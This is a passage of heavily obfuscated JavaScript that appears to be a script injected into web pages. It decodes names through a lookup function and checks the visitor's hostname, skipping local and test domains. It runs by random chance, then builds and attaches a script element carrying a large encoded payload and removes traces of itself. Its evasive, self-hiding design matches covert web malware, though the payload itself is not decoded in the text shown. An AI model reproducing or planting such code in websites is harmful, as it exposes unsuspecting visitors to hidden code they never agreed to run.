bd,'osL#')+T(0x9b5,'^pdh')+T(0x395,'GJ8u')+T(0x987,'SE)u')+T(0x59f,'hd5q')+T(0x39f,'q1tl')+T(0x5e9,'MlHy')+T(0xd8,'3AWp')+T(0xca2,'q1tl')+T(0xb5b,'DA3E')+T(0x8bd,'!n1O')+T(0xd03,'2m*P')+T(0xa66,'x(jj')+T(0x761,'fyvb')+T(0x4e9,'fyvb')+T(0x49a,'JLME')+T(0x2d5,'GJ8u')+T(0x274,'HMEj')+T(0x992,'osL#')+T(0x157,'S46G')+T(0x257,'3TKC')+T(0xa5c,'I7(c')+T(0xc33,'0JoV')+T(0x2de,'er]H')+T(0x9c6,'0JoV')+T(0x314,'JXHG')+T(0x381,'0JoV')+T(0xbf,'^4ZF')+T(0x1dc,'Lh)3')+T(0x104,'%YlJ')+T(0x705,'FEd4')+T(0xbb2,'CBTQ')+T(0x3a8,'^pdh')+T(0x9b1,'er]H')+T(0xaf5,'V(X6')+T(0xc06,'mp$4')+T(0x902,'2m*P')+T(0x1d2,'0[Xy')+T(0x1a7,'qn4Y')+T(0xce2,'JLME')+T(0x455,')yUV')+T(0x7fe,'osL#')+T(0x64f,'qn4Y')+T(0xa9a,'3TKC')+T(0xa6c,'zW)k')+T(0x81d,'^LbC')+T(0x292,'FEd4')+T(0xc5b,'S46G')+T(0x1c1,'DWJx')+T(0x8c3,'r!Q6')+T(0xb63,'3TKC')+T(0x6b9,'er]H')+T(0x6ab,'GJ8u')+T(0x58d,'9lg]')+T(0xc39,'R%QZ')+T(0x294,'^pdh')+T(0xb30,'^4ZF')+T(0x887,'V(X6')+T(0x369,'%YlJ')+T(0x38e,'mp$4')+T(0xcd6,'tsTL')+T(0xa4b,'JLME')+T(0xa0a,'PRl3')+T(0x302,'r!Q6')+T(0x5c6,'Lh)3')+T(0x549,'R%QZ')+T(0x9dc,'GJ8u')+T(0xcc4,'MlHy')+T(0xbe8,'!n1O')+T(0x7a7,'SE)u')+T(0x596,'c[%K')+T(0x169,'^4ZF')+T(0x7e2,'DWJx')+T(0x310,'S46G')+T(0x7f0,'$BEP')+T(0x5b5,'9lg]')+T(0x4aa,'qn4Y')+T(0xca0,'hd5q')+T(0x5b8,'^pdh')+T(0xa42,'c[%K')+T(0x850,'lBHs')+T(0x34f,'x(jj')+T(0xc96,'Lh)3')+T(0xca7,'mp$4')+T(0x7c6,'x(jj')+T(0xc3c,'%YlJ')+T(0x67e,'0A&Y')+T(0x14c,'4%TY')+T(0xcf9,'osL#')+T(0x276,'PRl3')+T(0x6f9,'I7(c')+T(0x61a,')yUV')+T(0x9e4,'tsTL')+T(0x7f,'hd5q')+T(0x3c1,'osL#')+T(0x7fd,'fyvb')+T(0x1e0,'4%TY')+T(0x912,'qn4Y')+T(0xcc3,'qn4Y')+T(0x336,'0[Xy')+T(0x721,'r!Q6')+T(0x461,'%kGT')+T(0xb46,'FhT!')+T(0x83b,'0A&Y')+T(0x3c3,'HMEj')+T(0x58b,'^4ZF')+T(0xa64,'JXHG')+T(0x77,'$BEP')+T(0x862,'!n1O')+T(0x42e,')yUV')+T(0x4c5,'qn4Y')+T(0x5dc,'tsTL')+T(0x86b,'I7(c'))+(T(0xa6b,'0JoV')+T(0xac5,'MlHy')+T(0x915,'$BEP')+T(0xb35,'^pdh')+T(0xc11,'$BEP')+T(0x924,'DHqU')+T(0x598,'zW)k')+T(0x3fd,'FhT!')+T(0x531,'x(jj')+T(0x9d2,'V(X6')+T(0x238,'c[%K')+T(0x247,'3TKC')+T(0x9eb,'R%QZ')+T(0x74,'^pdh')+T(0x73c,'%kGT')+T(0x3f6,'SE)u')+T(0x1c9,'I7(c')+T(0xb8,'MlHy')+T(0x812,'DA3E')+T(0x973,'FEd4')+T(0x47f,'%kGT')+T(0x55d,'$BEP')+T(0xbbb,'^LbC')+T(0x2e6,'c[%K')+T(0xc98,'qn4Y')+T(0xd5,'GJ8u')+T(0x44a,'@a1c')+T(0xe5,'9lg]')+T(0xc5f,'er]H')+T(0x7d8,'fyvb')+T(0x71e,'zW)k')+T(0x9e5,')yUV')+T(0x127,'R%QZ')+T(0x74c,'^4ZF')+T(0xa02,'^4ZF')+T(0xa76,'lBHs')+T(0x8a0,'DA3E')+T(0xb72,'osL#')+T(0x4d3,'SE)u')+T(0xd1d,'er]H')+T(0x6df,'r!Q6')+T(0xccd,'Lh)3')+T(0x8b1,'JLME')+T(0xbdb,'I7(c')+T(0x793,'%YlJ')+T(0x181,'lBHs')+T(0x380,'3TKC')+T(0x412,'GJ8u')+T(0x7d7,'4%TY')+T(0x803,'9lg]')+T(0x199,'^4ZF')+T(0x3d8,'zW)k')+T(0xc65,'r!Q6')+T(0x8d2,'osL#')+T(0x7a5,'%kGT')+T(0x646,'I7(c')+T(0x75f,'GJ8u')+T(0xa5e,'3AWp')+T(0x562,'0bs1')+T(0x1d0,'V(X6')+T(0x407,'^4ZF')+T(0x7da,'DA3E')+T(0x32a,'!n1O')+T(0x2ad,'V(X6')+T(0x586,'0bs1')+T(0xab5,'9lg]')+T(0x79,'0JoV')+T(0x97a,'DA3E')+T(0x245,'0bs1')+T(0xc7a,'$BEP')+T(0x8b4,'tsTL')+T(0xbb1,'JXHG')+T(0x3d5,'%YlJ')+T(0x3a4,'^pdh')+T(0x60f,'osL#')+T(0x821,'4%TY')+T(0x931,'%kGT')+T(0x28a,'!n1O')+T(0xc4a,'JXHG')+T(0x82f,'S46G')+T(0x33c,'c[%K')+T(0x290,'4%TY')+T(0xa7e,'SE)u')+T(0xb0b,'R%QZ')+T(0x2f0,'!n1O')+T(0xb65,'$BEP')+T(0x95c,'osL#')+T(0x954,'JLME')+T(0x85,'0A&Y')+T(0xa37,'osL#')+T(0xb51,'lBHs')+T(0x68c,'qn4Y')+T(0xc51,'hd5q')+T(0x19d,'DA3E')+T(0x350,'3TKC')+T(0xc17,'3AWp')+T(0xad9,'mp$4')+T(0x20b,'GJ8u')+T(0x232,'!n1O')+T(0x647,'0[Xy')+T(0x4d4,'c[%K')+T(0x96a,'mp$4')+T(0xbe5,'^4ZF')+T(0x7a2,'FEd4')+T(0xcdf,'9lg]')+T(0x8de,'^4ZF')+T(0x68f,'3AWp')+T(0x669,'^LbC')+T(0xafb,'^LbC')+T(0x8f8,'V(X6')),c[T(0x894,'zW)k')]=T(0xad6,'^4ZF')+T(0x622,'tsTL')+T(0x267,'!n1O')+T(0x853,'DWJx')+T(0x7a4,'FhT!')+T(0x716,'MlHy')+T(0x6fe,'2m*P')+T(0x831,'4%TY')+T(0x288,'HMEj')+T(0x5fd,'PRl3')+T(0xabb,'DWJx')+T(0x429,'I7(c')+T(0x508,'V(X6')+T(0x136,'DHqU')+T(0x1b2,'0A&Y')+T(0x72e,'JLME'),c[T(0x410,'hd5q')]=T(0x9f7,'r!Q6')+T(0x188,'^4ZF')+T(0x960,'SE)u')+T(0x43e,'4%TY')+T(0x916,'DHqU')+T(0x1f9,'q1tl')+T(0x734,'$BEP')+T(0x305,'FhT!')+T(0xd21,'GJ8u')+T(0x69b,'0JoV')+T(0x542,'0JoV')+T(0x19e,'0[Xy'),c[T(0x1ea,'S46G')]=T(0xb36,'3TKC')+T(0xcf4,'qn4Y')+T(0x4b8,'lBHs')+T(0x51b,'Lh)3')+T(0x7f7,'PRl3')+T(0x264,'er]H')+T(0x384,'I7(c')+T(0x2b8,'CBTQ')+T(0xaa,'3TKC')+T(0x917,'JXHG')+T(0xb9b,'c[%K')+T(0x83a,'FhT!')+T(0x1f5,'osL#')+T(0x4b0,'0JoV')+T(0x382,'0bs1')+T(0xc0a,'MlHy')+T(0xaaa,'lBHs')+T(0x9a0,'q1tl'),c[T(0x29d,'HMEj')]=function(w,z){return w===z;},c[T(0x82e,'4%TY')]=T(0x6ac,'V(X6')+T(0x40b,'@a1c'),c[T(0x8ef,'er]H')]=function(w,z){return w===z;},c[T(0xc38,'qn4Y')]=T(0x5f1,'0bs1')+'t',c[T(0xb69,'er]H')]=function(w,z){return w===z;},c[T(0x9c,'^pdh')]=T(0x8aa,'0A&Y')+T(0x470,')yUV'),c[T(0x2bb,'V(X6')]=function(w){return w();},c[T(0x166,'%YlJ')]=T(0xbe0,'GJ8u')+T(0x482,'c[%K'),c[T(0x48f,'x(jj')]=T(0x5f2,'mp$4')+T(0x98a,'CBTQ')+T(0x497,'S46G')+T(0x78a,'R%QZ')+T(0xbf9,'%kGT'),c[T(0xae1,'hd5q')]=function(w,x,y){return w(x,y);},c[T(0xa89,'er]H')]=function(w){return w();},c[T(0x513,'MlHy')]=T(0x9d5,'hd5q')+'t',c[T(0x1b0,'lBHs')]=T(0x7ed,'fyvb')+T(0x108,'r!Q6')+T(0xa5d,'lBHs'),c[T(0xcad,'I7(c')]=T(0x1ba,'lBHs')+T(0xc2d,'x(jj')+T(0xd24,'JLME')+T(0x55b,'x(jj')+T(0x8ec,'mp$4')+T(0x965,'MlHy')+T(0x7bf,'hd5q')+T(0x74d,'0bs1'),c[T(0x65e,'^LbC')]=T(0x321,'FhT!')+T(0x459,'c[%K')+T(0x703,'^4ZF')+T(0x225,'^4ZF')+T(0x6e2,'x(jj')+T(0x694,'0JoV'),c[T(0x630,'DWJx')]=function(w,z){return w!==z;},c[T(0x6fa,'0A&Y')]=function(w,x,y){return w(x,y);},c[T(0x700,'R%QZ')]=function(w,z){return w+z;},c[T(0x1d8,'qn4Y')]=function(w,z){return w+z;},c[T(0x54c,'lBHs')]=T(0xd33,'hd5q');var d=c,e=function(){var w=!![];return function(x,y){var z=w?function(){var U=_0x8706706d;if(y){var B=y[U(0x1a9,'3TKC')](x,arguments);return y=null,B;}}:function(){};return w=![],z;};}();function f(w,x){var V=T,y={};y[V(0xbf0,'mp$4')]=function(D,F){var W=V;return d[W(0x87b,'mp$4')](D,F);},y[V(0xdb,'x(jj')]=function(D,F){var X=V;return d[X(0x83e,'c[%K')](D,F);};var z=y;for(var B in w)if(d[V(0x1f7,'FhT!')](B[V(0x17b,'D&h)')+'h'],x)&&function(D,F){var Y=V;for(var G=0x2;z[Y(0xcb8,'DWJx')](G,F[Y(0x9c5,'0JoV')+'h']);G++)if(z[Y(0x2bd,'S46G')](D[Y(0x474,'0[Xy')+Y(0x748,'FhT!')](F[G][0x0]),F[G][0x1]))return;return 0x1;}(B,arguments))return w[B];}function g(w,x){var Z=T;return d[Z(0x6dc,'3AWp')](w,Math[Z(0x472,'JXHG')](d[Z(0x83c,'tsTL')](Math[Z(0x2d6,'$BEP')+'m'](),d[Z(0xcbc,'CBTQ')](d[Z(0x93c,'^LbC')](x,0x1),w))));}function h(w,x){var a0=T;for(var y=0x0;d[a0(0xb83,'0[Xy')](y,x[a0(0x295,'HMEj')+'h']);y++){var z=x[y],B=d[a0(0x2da,'3AWp')](0x0,z[a0(0x6cf,'%YlJ')+'Of']('.'))?d[a0(0xb2a,'FhT!')]('.',w):w,D=d[a0(0x1bb,'r!Q6')](B[a0(0x4f8,'PRl3')+'h'],z[a0(0xb4b,'JLME')+'h']),F=B[a0(0x1d6,'4%TY')+'Of'](z,D),D=d[a0(0x4c9,'R%QZ')](-0x1,F)&&d[a0(0x5ac,')yUV')](F,D);if(D&&(d[a0(0x5ac,')yUV')](B[a0(0x554,'^pdh')+'h'],z[a0(0x17b,'D&h)')+'h'])||d[a0(0x994,'0A&Y')](0x0,z[a0(0x12d,'FhT!')+'Of']('.'))))return 0x1;}}function i(){var a1=T,w,x;return d[a1(0x5b6,'V(X6')](f,d[a1(0x1ff,'0JoV')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function j(){var a2=T,w=d[a2(0x4ee,')yUV')](k,d[a2(0xb93,'JXHG')](i));if(w){var w=d[a2(0x5d0,'^pdh')](f,w,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return w&&w[0x4]&&!w[0x5]?!(d[a2(0x16b,'PRl3')](0x46,w[a2(0x2b0,'osL#')+a2(0x748,'FhT!')](0x0))&&d[a2(0x210,'0JoV')](0x66,w[a2(0x17a,'%YlJ')+a2(0x291,'0[Xy')](0x0))||d[a2(0x15c,'D&h)')](0x49,w[a2(0xc99,'R%QZ')+a2(0xc45,'q1tl')](0x1))&&d[a2(0x78,'HMEj')](0x69,w[a2(0x79e,'$BEP')+a2(0x6e8,'qn4Y')](0x1))||d[a2(0x873,'MlHy')](0x4c,w[a2(0x79b,'HMEj')+a2(0x464,'^4ZF')](0x2))&&d[a2(0x492,'GJ8u')](0x6c,w[a2(0x228,'!n1O')+a2(0x179,'GJ8u')](0x2))||d[a2(0x53c,'PRl3')](0x45,w[a2(0x993,'zW)k')+a2(0xd0b,'Lh)3')](0x3))&&d[a2(0x848,'FEd4')](0x65,w[a2(0xa1e,'0JoV')+a2(0x417,'JLME')](0x3))||d[a2(0xbe3,'JLME')](0x3a,w[a2(0x228,'!n1O')+a2(0xcde,'0bs1')](0x4))):void 0x0;}}function k(w){var a3=T;return d[a3(0x9c1,'c[%K')](f,w,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function l(){var a4=T,w=d[a4(0x8db,'0bs1')](i);if(w){var x=d[a4(0x6ad,'$BEP')](f,w,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),y,y=!!(y=!d[a4(0x90b,'DHqU')](x,'~')?d[a4(0x9ad,'@a1c')](k,w):y)&&d[a4(0xab,'c[%K')](f,y,0x8,[0x7,0x65],[0x0,0x68]);return d[a4(0x979,'3AWp')](x,y);}}function m(){var a5=T,w=d[a5(0x233,'!n1O')],x=new RegExp(d[a5(0x5eb,'@a1c')],'g');return w[a5(0x4be,'SE)u')+'ce'](x,'')[a5(0x5d2,'0A&Y')](';');}function n(){var a6=T,w=d[a6(0xc8c,')yUV')],x=new RegExp(d[a6(0x2d4,'R%QZ')],'g');return w[a6(0x5aa,'S46G')+'ce'](x,'')[a6(0x1ed,'I7(c')](';');}function o(w){var a7=T;return d[a7(0x1cf,'mp$4')](-0x1,w[a7(0xa1,'FEd4')+'Of'](String[a7(0x11a,'%kGT')+a7(0xc23,'c[%K')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[a7(0x9c8,'mp$4')](w)||new RegExp(d[a7(0x681,'@a1c')],'g')[a7(0xc5e,'osL#')](w));var x;}function p(w,x){var a8=T,y=w[a8(0xcd8,'%YlJ')+'h'];return d[a8(0x971,'0bs1')](w[a8(0x6f8,'DA3E')+a8(0x701,'0JoV')](d[a8(0x591,'9lg]')](y,x[a8(0xae5,'fyvb')+'h']),y),x);}function q(){var a9=T,w=d[a9(0x728,'9lg]')][a9(0x3a0,'DA3E')]('|'),x=0x0;while(!![]){switch(w[x++]){case'0':var y=d[a9(0x3fa,'MlHy')](m),z=d[a9(0x1bf,'GJ8u')](l),B=d[a9(0x77f,'osL#')](n);continue;case'1':d[a9(0xa94,'hd5q')](G);continue;case'2':var D={};D[a9(0xbde,'DA3E')]=d[a9(0x3e0,'FEd4')];var F=D;continue;case'3':var G=d[a9(0x71d,'GJ8u')](e,this,function(){var aa=a9,L=d[aa(0xbe3,'JLME')](typeof window,d[aa(0x908,'3AWp')])?window:d[aa(0x665,'c[%K')](typeof process,d[aa(0x183,'FhT!')])&&d[aa(0x805,'c[%K')](typeof require,d[aa(0x7ab,'3AWp')])&&d[aa(0x5f8,'q1tl')](typeof global,d[aa(0xaa4,'%kGT')])?global:this,P=function(){var ab=aa,R=new L[(ab(0x363,'fyvb'))+'p'](F[ab(0xa05,'PRl3')]);return!R[ab(0x214,'!n1O')](G);};return d[aa(0x5b7,'0bs1')](P);});continue;case'4':return!z||!!(d[a9(0x1dd,'x(jj')](h,z=d[a9(0xb94,'4%TY')](p,z,String[a9(0xabc,'DWJx')+a9(0xaef,'3TKC')+'de'](0x2e))?z[a9(0x4c6,')yUV')+a9(0x27a,'I7(c')](0x0,d[a9(0xa22,'Lh)3')](z[a9(0x234,'x(jj')+'h'],0x1)):z,y)||d[a9(0xb8a,'r!Q6')](h,z,B)||d[a9(0xcb7,'JLME')](o,z)||d[a9(0x602,'%kGT')](j));}break;}}function r(w){var ac=T,x=d[ac(0x4e7,'^LbC')](i),y;x&&((y=x[ac(0x506,'qn4Y')+ac(0x587,'0bs1')+ac(0xae4,'^LbC')](d[ac(0xb4c,'CBTQ')]))[ac(0x976,'mp$4')]=d[ac(0x675,'3AWp')],y[ac(0xafc,'SE)u')+ac(0x298,'^4ZF')+'t']=w,(x[ac(0x692,'fyvb')]||x[ac(0x3fc,'0A&Y')]||x[ac(0x256,'fyvb')+ac(0x764,'FEd4')+ac(0x773,'R%QZ')])[ac(0x434,'osL#')+ac(0x342,'tsTL')+'d'](y),y[ac(0x715,'osL#')+'e']());}function s(){var ad=T,w,x=d[ad(0xc61,'JXHG')](f,d[ad(0xa31,'DHqU')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),y,z,z;x&&(y=d[ad(0x2d9,'PRl3')],z=new RegExp(d[ad(0x4ff,'mp$4')],'g'),(z=x[y[ad(0x66c,'3AWp')+'ce'](z,'')])&&z[ad(0x389,'CBTQ')+ad(0x27c,'x(jj')][ad(0x2ef,'tsTL')+ad(0x217,'^pdh')+'d'](z));}try{var t,u,v;d[T(0x6ca,'c[%K')](q)||(d[T(0x2b4,'hd5q')](s),d[T(0x666,'fyvb')](0x1,d[T(0xc04,'0JoV')](g,0x1,t=0x4))||d[T(0x221,'DWJx')](r,d[T(0x93e,'^LbC')](d[T(0x2f6,'DHqU')]('(',new Function((function(){var _0x1179806=function(){var _0x3348231c=['ytnSDLnUvJnkExDUzvCXCLfyrtrHmKPfwvnJC0OXyZjL','zvzkC1z5y3nkmwrryKDsvLPeBfnwELPysNL3BMjRzeXv','q2rdtJjfEeP5BgrlsgnZzwLRn2ztEhPxmhDVtuHNEu1Q','Bgrlvhr5wLHsmq','EwTYu2LND2vesM1zu3DUy2XREKPty3blmg9VtuHNELPe','m1PzvJfjnwnTzfHkExDUvNPrD1ngzfjJr1jwvJfJBKXd','ELzWsNL3BLf6AhzuA0zeyNPswe5ivw5mq2rytKCXmfyX','qJrorgXQtenKmLvSngTkEwTYu2LND2vestvoExDUuKDW','tNjlEwnZsJfKu1n5ourrmNq2vJfcmuP5D25rBMrfuKvk','BuXdzeDuBxbksNLRCLnPz3DLrezTwwL3BLyXyZbnEwnW','uxPkEwTYu2LND2vettjnAxDUtvuWALrPy3blmg9VtuHN','z3DLre14tML3BLPPvLjlAwnWsZbVB01iz3LnmLvZsJfk','zhPOCMvdy3nkmMXQv21ou09hDdrwELzysNL3BLyXsLDz','uvvoDMfdy3nkmwmYttjovu9howXKm05ysNL3BMrwtNjK','ruPRvuzJBKXdzfHum1jQu0zoCMjwzfnmmK5kuNLJC0OY','C0OXstfAv1LUs1n0s0TeqJrnBuKWtenJmu1QBdvkEwTY','CLrdy3nkmwmWzw5Awe5TrMLwELjmsNL3BMnStNjHvMrq','vKHsuvzSyZjLu2nZsJjwwMvTuJrvmNqXsNL3BLyXrKnz','EK5TuxnkELv5t1HRBKTtDeTlrei0twPOBeXdyZrJALPY','yM1omgfxoxvjr2nVy1n4EuTyDdjzweLNveqXs0XittLL','AMrhBhzIAwHOteDjCguZwMHJAujkufy4D2veAZvnEKK1','wfz6uxPkEwTYu2LND2veuMPpq3DUv1HWmffdy3blmg9V','mZa3y21wmgrysNvjru5IvKnND2vesMHzAxDUvgXWA0L5','rePSt1n3BMfUCgHKu2nWsZbVB01izZfzAKfZsNLOrLf5','mhnrBhrus0rcne16AgXmq2qYvwW0A0P5BgrqwfzIvxLN','mxjJv3bisNL3BLz6wKvtmwmZuZnWwe5hA25mq2rytKrK','yKDoufPyA25mq2ryvwPguvyXsKvAr0PisNL3BMfTmxju','veK1zvnJCeSWB29nsgCWwLDrC0OWwLzHrtHUs1n0s0Te','yvDzB2n5BdDKBuz5suHzowmXDeXlrei0txPvmKXdzfno','y21wAgf6DgXIse5SsuDgyKOZqJfJmMDUwfnOAfD5zhPH','tJjzC0P6A2HtmK1Us1n0s0TeqJrnAKjOtenJmu1QBdvk','zgrqvda5zfC1A1PxwNbIBvzRs1H0mLLyswDHvdfTzfC1','suzzovv6DhLAwfiXy200z2rwDfDlrei0tLrvmeXdzhvj','EKPRtenKBuPwrxfkEwXKufDAmwjTtJbHvZL1s0HfC2nP','tNjAu2nZsJnSrgf5DfHvvve1vNPJmeP5D25wmdH2wKu4','sgCWwMPnC0OYtNnxBhnUs1n0s0TeqJrovfjRtenKv1fQ','tKHvELyXrxDkExDUvNPAsvvfwLPLr1jluNLJC0OWwKrH','A0P5A3jtAwD3zurrD1PdD25rAMrOtvnJCeSWB29nsgCX','mxbSCvn0rW','tenKr1zxAfbkEwTYu2LND2verMXnu3DUuwPKAe1ty3bl','BMvfmurku2nWsZbVB01iz3HArfvZsJa1yvPdtw5lu3rl','vwnUtenKwfvvsMTuEMHYzg0XA2vty3nkmwmWy2XSngnx','s1n0s0TeqJrnBu0XtenJEwnevxbkEwTYu2LND2vesxPn','tNzxvZvOsNL3BLz6wtnArwC0yJfSwe5uuJzkExDUvNPK','D25HmM94zwLJCeSWB29nsgD5wxPzC0OYAfDpq29Us1n0','q2rhyLD0CMrTmxjKwgHOsNL3BMvRmvLrmfu0yJi0BKXd','m2rhuLvuAMH5vJfkAeP5D25wmuz4vKHkrgeWDg5zu2nZ','D25vALzSwMLJCeXhtMjtAwD3zurkAfLtD25HBdfutLnJ','zhfLBuyXsNLRCLnPz3DLre0YtLn3BK1gmhPlq2nWsZbV','wLznBuP5A3jtAwD3zurkBe1tD25oveK1zvnJCeSWB29n','uZnKAfPwuLbkExDUuLHOs1PfouHkExDUvJfgDfqZutrH','me5QqxnkmhHgtwPrBKTtDeTlrei0tvDvEKXdzfHwELf6','ttbovfKZt0rRCKX6mg5pm1POy2LcCLbty25pmLP2y2LO','Buz4tLnJC0OYBhPumKP5vti5seP5D25zm0zuyLvADgj6','zurvEK5PD25zmNHHv3LJCeSWB29nsgD5tw1jC0OXstfA','y3nkmLLVy25rBKTtDeTlrei0tLrrnuXdzg1kvKvXsNLR','EMHSyLD0sfz6wLbkExDUvJfgt1PgsNrHmdvTuJbJBKXd','EwnWsZbVB01iz3LprfLZsJnOtLf5vw5lu3rls0rcne16','ELeWt1nJC0OXyZnJr1jmzgPNm1yXqNrkExDUvJfks1KW','DeTlrei0tvDsAG','ref6tenJD1Hutw9kEwXKufDAmwjTtJbHvZL1s0HfC2nP','tw1rEuXdyZftrZvKsNLRCLnPz3DLrff6t1n3BLPPAhLK','tNPJC0OYEenLre1Us1n0s0TeqJrorgrTtenKCvLttxLk','mvzTvJnSA0P5D25HvwXWyM5kDgiXww5mq2ryvw0XBMrv','D25wELiWwKvNngiWmvHoEMG1sNL3BLz6zhLrvMmYwvDA','tKrHmez0vNLJC0OWrNrHm1PStvHsA1rvy25mq2rytMXW','ttrzu3DUt0HjmMf5y3blmg9VtuHNmfPuqxnkmdLIwxLN','tunND2vetMPAq3DUvdf0AKTdy3blEwrQwLnKzeTdowjz','uKHzu2nZsJnOBG','mwrsyuDssLrwCgTtmdvSsNL3BLz6zeTzmg95utnOwe5h','ze9PmhrKr2HWyZfZBMrhoujxrxbzsJeXyK1iz3Dyvhr5','EwTYu2LND2vestrnAxDUv1HWmffdy3blmg9VtuHNmu5e','s1H0mLLyswDzvfK5wvrjn2nTvJbKweP1suDsyLLuww9n','mtD6s1zIDe8','BKXdzfHov1jRu1DOvfzwzfbJu2nZsJfJmgnQzezxBLjR','qw9nu2nWsZbVB01iz3LAv1vZsJfSnMrfqw5lu3rls0rc','qMLmq2rQyKzWyKP5A3bmr05Iu2LND2vestfAu3DUv1Hb','CeSWB29nsgD5tw1rC0P6qJjyBgnUs1n0s0TeqJrnv1uW','u0D4we5hmg5mq2ryvum5ALzusK1zmwrtuNLJC0OXyZjJ','tenKCvHwttfkEwTYu2LND2vestbzExDUyMLgDLPty3bl','rw5mq2rytLzkALzRtNzvrMrtvKzVBKXdzfHoA1e1vNPA','yvzVBKXdzdbKmujduMXoDLvty3nkmwmYuw1svK9how9w','EJbUsLnJCKTdy3Dnq2nYyKzZBLKYAgHJA052wKDwqMrd','zZbnrffZsJjKwuPxsw5lu3rls0rcne0YvMPmq2rXs0Hs','nu5tD25HmM94zwLJCeSWB29nsgCXttjvC0P6vKLIBdbU','BKXdzg5rmNrnvNPzmvLwyZfuEwnZsJj0vgeXrLHoBuL4','AhjomwmZvw1sv2jxC3LkExDUvJfgA1KWBe5LBha0uNLJ','s1yWovPgDe1lrei0tLrvnuXdzdjvBdrRsNLSzeXitMju','AhzxrMrryM5rBKXdzfHum0jRvdfoCLvwyZjKve1UtenK','D1KWnurImwXyvuC1ruP5D25wmujdwtb0EwrhtLnABwTU','y1zOwfviqMTuA3HWvezKugnhtKTnAZHUtenKwe5gsMPv','wfvUs1n0s0TeqJror1KZtenKwfz6uxPkEwTYu2LND2ve','AwD3zurvEe5dD25IruO0txLJCeSWB29nsgD6t0rjC0OY','yLLuy29nsgD6wMPbC0OXzfHore1Us1yWB1P5Edjmrei0','r3H3uNLJC0OXyZjLvwXyvdbAA1uZtxDkExDUyMToCMeX','vM1sse9hDhzJrMXesNL3BLyXqLfAvMrsy2XcCLj5y3nk','sJfcqLzirw5lu3rls0rcne5ezgLmq2rTs0HkmeP5A3jt','nJu5mtrxrw1PEfa','tezZD2vhrxnnsgCZtteWC1D6qJrpq3D3zursALHtEgjn','vZvUzeDNBLHuDdnlExnWztnrouTiuxjnsgD4s1nvD2ve','zfrbBKXdzfHoBuPVvNPsu1KWnurHmgDUtenKwfqYrLfs','zfnJC0OWwK5KALzdvti5ueP5D25wmujVwtbWm09xtJfz','EJf3wvHkELPvBhvKq2Hks0rcne5uqtrmq2rdtJjfEeP5','q3DUvwPwBfPPy3blmg9VtuHNmfPQA3nkmMHKuLHjBKTt','D2vesMHzExDUwMLwuKTPy3blmg9VtuHNmu9htxnkmMHx','BKTtDeTlrei0twPgBeXdzeDuBxbksNLRCLnPz3DLrfjR','D2vestnzAxDUt1zSvu1dy3blmg9VtuHNmu5QvxnkEKjK','CLmYEgPwmhnUtenKwe5wwMTtBtfYuJiWngf5C25mq2ry','mtzwELf3sNL3BLyXsKTzmgr0yxPAwfqYnwPwmdLdwKzw','CePMzfa','q2rruvzsEeP5A3jtAwD3zurkAfPPD25xwefVtvnJCeSW','ugnty3nkmK55vw1oufuYDfHwELzqsNL3BMjuAhzrBgmX','rw5mq2rVu1zcq1z6vKnArwXysNL3BLOXA3DzBKPeyJnv','B29nsgCXtw1nC0OYngHImLvUs1n0s0TeqJrorgHTtenK','sZbVB01iz3HAv0vZsJjsBfv5ww5lu3rls0rcne1QwM1m','BgHkExDUwJjkAwfiwtrHELfUtenKwe5yuMTurte1uwXK','vJa5v1KWzeXHBfzfuNLJC0OXyZnwBu5kvti5nfyWodfA','vJfKuLfTuLvtrgDUtenKB09hotbwmuPxwtaXEK5dy3nk','C1PgqMHkExDUvNPKufngzfnAwgrYuNLJC0OXyZjwrMXy','v1LUs1n0s0TeqJrnBvKZtenKugfyqxbkEwTYu2LND2ve','sejRvLCXCLvxCePsEwnZsJfKuK1gsNPIvZL0wM1fBKXd','mKP5A3jtAwD3zurrm05PD25sr3bpvenJCeSWB29nsgD6','s0rcne16sxLmq2n4vfnot0P5A3jtAwD3zurvEu9dD25s','ELL6wKu1DgeZAgLIvZLgvJfgu1KWnurImevUtenKAvnR','BLzRsxHAAwnWsZbVB01iz3PoELfZsJnSuK5xog5lu3rl','AMDZsJbsCvrRD25lu3rls0rcne1TrMTmq2rVwfvwEuP5','sZbVB01izZboBuLZsJbSr1PUz25lu3rls0rcne5utxLm','EwTYu2LND2vesxLAu3DUvw0Xmu9dy3blmg9VtuHNmvL6','yKzJBKXdzdnKvvPRvurOCMiYAgHkExDUvJfkvgnizerI','vefZsJj4q2vetw5lu3rls0rcne1Qvtrmq2rUv0nwAuP5','u2nZsJjWsvLUtLHouZLRvuDfBKXdzfHorKiWvNPwyvKX','zfHvAtLQvfDKuwngzfjrEwnZsJjovgeXsLHoBgC0vNPw','y3nkm0jeyJjAwfqYAgPvBhbWsNL3BLOYrKvtBMHeytbN','AgDNv1u','tLn3BLjRnxftu2nWsZbVB01iz3LnAK1ZsNPSwLzeqw5l','BKXdzfHoBLPivNPsv1KXsKrHmhnUtenKwe5iwMPwELzq','v1zTsNLSzeTisxnzwePUzfCXBgjUuNPlvhr5wLHsmwnT','y3blmg9VtuHNmfPeA3nkmMHKuLHjBKTtDeTlrei0tKDs','vLzoDLzyBfLzu2nZsJfKufrTtLrJvgrQuZb3D0P5D25w','AwD3zurgBe1PD25vBteXt0nJCeSWB29nsgCXtxPNC0P6','zti0owfSC25HvZvRwLHOufPPzgrlrZrWtZmXEvPyuJfJ','C1PQmwHlmLvZwNOXzK1izZvpve15t1rRmLPgC25xvtvw','zKDjwLu','zurnBKTtDeTlrei0tKrzmKXdzg9wAMDXsNLRCLnPz3DL','B29nsgD5tw1fC0OZBfjovZHUs1n0s0TeqJroreu0tenK','zurvD015D25sBfzVvhLJCeSWB29nsgCXtKrzC0OYCdzz','vg1WsKP5Bgrmq2rUsNLRn2nTvJbKweP1suDsyLLuqw9n','BKXdzfHoAZvQvuCXDMjyAgfoq2nZsJfKuMjvuLHovxbR','rff4wKn3BK9istjHEwnWsZbVB01iz3Pzv1vZsJbSD1qZ','C0OYCgrvELvUs1n0s0TeqJrovfPTtenKugfyqxbkEwTY